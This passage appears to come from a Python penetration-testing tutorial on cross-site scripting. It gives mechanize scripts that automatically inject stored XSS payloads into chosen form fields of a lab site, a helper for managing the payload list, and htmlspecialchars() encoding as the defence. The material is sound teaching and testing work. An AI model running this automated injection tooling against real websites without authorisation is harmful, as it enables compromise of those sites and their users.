In this section, we will discuss the Cross-Site Scripting (XSS) attack. XSS attacks exploit vulnerabilities in dynamically-generated web pages, and this happens when invalidated input data is included in the dynamic content that is sent to the user's browser for rendering.

Cross-site attacks are of the following two types:

In this type of attack, the attacker's input is stored in the web server. In several websites, you will have seen comment fields and a message box where you can write your comments. After submitting the comment, your comment is shown on the display page. Try to think of one instance where your comment becomes part of the HTML page of the web server; this means that you have the ability to change the web page. If proper validations are not there, then your malicious code can be stored in the database, and when it is reflected back on the web page, it produces an undesirable effect. It is stored permanently in the database server, and that's why it is called persistent.

In this type of attack, the input of the attacker is not stored in the database server. The response is returned in the form of an error message. The input is given with the URL or in the search field. In this chapter, we will work on stored XSS.

Let's now look at the code for the XSS attack. The logic of the code is to send an exploit to a website. In the following code, we will attack one field of a form:

import mechanize

import re

import shelve

br = mechanize.Browser()

br.set_handle_robots( False )

url = raw_input("Enter URL ")

br.set_handle_equiv(True)

br.set_handle_gzip(True)

#br.set_handle_redirect(False)

br.set_handle_referer(True)

br.set_handle_robots(False)

br.open(url)

s = shelve.open("mohit.xss",writeback=True)

for form in br.forms():

print form

att = raw_input("Enter the attack field ")

non = raw_input("Enter the normal field ")

br.select_form(nr=0)

p =0

flag = 'y'

while flag =="y":

br.open(url)

br.select_form(nr=0)

br.form[non] = 'aaaaaaa'

br.form[att] = s['xss'][p]

print s['xss'][p]

br.submit()

ch = raw_input("Do you continue press y ")

p = p+1

flag = ch.lower()This code has been written for a website that uses the name and comment fields. This small piece of code will give you an idea of how to accomplish the XSS attack. Sometimes, when you submit a comment, the website will redirect to the display page. That's why we make a comment using the br.set_handle_redirect(False) statement. In the code, we stored the exploit code in the mohit.xss shelve file. The statement for the form in br.forms(): will print the form. By viewing the form, you can select the form field to attack. Setting the flag = 'y' variable makes the while loop execute at least one time. The interesting thing is that, when we used the br.open(url) statement, it opened the URL of the website every time because, in my dummy website, I used redirection; this means that after submitting the form, it will redirect to the display page, which displays the old comments. The br.form[non] = 'aaaaaaa' statement just fills the aaaaaa string in the input filed. The br.form[att] = s['xss'][p] statement shows that the selected field will be filled by the XSS exploit string. The ch = raw_input("Do you continue press y ") statement asks for user input for the next exploit. If a user enters y or Y, ch.lower() makes it y, keeping the while loop alive.

Now, it's time for the output. The following screenshot shows the Index page of 192.168.0.5:

The Index page of the website



Now it's time to see the code output:

The output of the code

You can see the output of the code in the preceding screenshot. When I press the y key, the code sends the XSS exploit.



Now let's look at the output of the website:

The output of the website

You can see that the code is successfully sending the output to the website. However, this field is not affected by the XSS attack because of the secure coding in PHP. At the end of the chapter, you will see the secure coding of the Comment field. Now, run the code and check the name field.



Attack successful on the name field

Now, let's take a look at the code of xss_data_handler.py, from which you can update mohit.xss:

import shelve

def create():

print "This only for One key "

s = shelve.open("mohit.xss",writeback=True)

s['xss']= []

def update():

s = shelve.open("mohit.xss",writeback=True)

val1 = int(raw_input("Enter the number of values "))

for x in range(val1):

val = raw_input("\n Enter the value\t")

(s['xss']).append(val)

s.sync()

s.close()

def retrieve():

r = shelve.open("mohit.xss",writeback=True)

for key in r:

print "*"*20

print key

print r[key]

print "Total Number ", len(r['xss'])

r.close()

while (True):

print "Press"

print " C for Create, \t U for Update,\t R for retrieve"

print " E for exit"

print "*"*40

c=raw_input("Enter \t")

if (c=='C' or c=='c'):

create()

elif(c=='U' or c=='u'):

update()

elif(c=='R' or c=='r'):

retrieve()

elif(c=='E' or c=='e'):

exit()

else:

print "\t Wrong Input"I hope that you are familiar with the preceding code. Now, look at the output of the preceding code:



The output of xss_data_handler.py

The preceding screenshot shows the contents of the mohit.xss file; the xss.py file is limited to two fields. However, now let's look at the code that is not limited to two fields.

The xss_list.py file is as follows:

import mechanize

import shelve

br = mechanize.Browser()

br.set_handle_robots( False )

url = raw_input("Enter URL ")

br.set_handle_equiv(True)

br.set_handle_gzip(True)

#br.set_handle_redirect(False)

br.set_handle_referer(True)

br.set_handle_robots(False)

br.open(url)

s = shelve.open("mohit.xss",writeback=True)

for form in br.forms():

print form

list_a =[]

list_n = []

field = int(raw_input('Enter the number of field "not readonly" '))

for i in xrange(0,field):

na = raw_input('Enter the field name, "not readonly" ')

ch = raw_input("Do you attack on this field? press Y ")

if (ch=="Y" or ch == "y"):

list_a.append(na)

else :

list_n.append(na)

br.select_form(nr=0)

p =0

flag = 'y'

while flag =="y":

br.open(url)

br.select_form(nr=0)

for i in xrange(0, len(list_a)):

att=list_a[i]

br.form[att] = s['xss'][p]

for i in xrange(0, len(list_n)):

non=list_n[i]

br.form[non] = 'aaaaaaa'

print s['xss'][p]

br.submit()

ch = raw_input("Do you continue press y ")

p = p+1

flag = ch.lower()The preceding code has the ability to attack multiple fields or a single field. In this code, we used two lists: list_a and list_n. The list_a list contains the field(s) name on which you want to send XSS exploits, and list_n contains the field(s) name on which you don't want to send XSS exploits.

Now, let's look at the program. If you understood the xss.py program, you would notice that we made an amendment to xss.py to create xss_list.py:

list_a =[]

list_n = []

field = int(raw_input('Enter the number of field "not readonly" '))

for i in xrange(0,field):

na = raw_input('Enter the field name, "not readonly" ')

ch = raw_input("Do you attack on this field? press Y ")

if (ch=="Y" or ch == "y"):

list_a.append(na)

else :

list_n.append(na)I have already explained the significance of list_a[] and list_n[]. The variable field asks the user to enter the total number of form fields in the form that is not read-only. The for i in xrange(0,field): statement defines that the for loop will run the total number of form field times. The na variable asks the user to enter the field name, and the ch variable asks the user, Do you attack on this field. This means, if you press y or Y, the entered field would go to list_a; otherwise, it would go to list_n:

for i in xrange(0, len(list_a)):

att=list_a[i]

br.form[att] = s['xss'][p]

for i in xrange(0, len(list_n)):

non=list_n[i]

br.form[non] = 'aaaaaaa'The preceding piece of code is very easy to understand. Two for loops for two lists run up to the length of lists and fill in the form fields.



The output of the code is as follows:

Form filling to check list_n

The preceding screenshot shows that the number of form fields is two. The user entered the form fields' names and made them nonattack fields. This simply checks the working of the code.



Form filling to check the list_a list

The preceding screenshot shows that the user entered the form field and made it attack fields.



Now, check the response of the website, which is as follows:

Form fields filled successfully



The preceding screenshot shows that the code is working fine; the first two rows have been filled with the ordinary aaaaaaa string. The third and fourth rows have been filled by XSS attacks. So far, you have learned how to automate the XSS attack. By proper validation and filtration, web developers can protect their websites. In the PHP function, the htmlspecialchars() string can protect your website from an XSS attack. In the preceding figure, you can see that the comment field is not affected by an XSS attack. The following screenshot shows the coding part of the comment field:

Figure showing the htmlspecialchars() function

When you see the view source of the display page, it looks like <script>alert(1)</script> the special character < is converted into <, and > is converted into >. This conversion is called HTML encoding.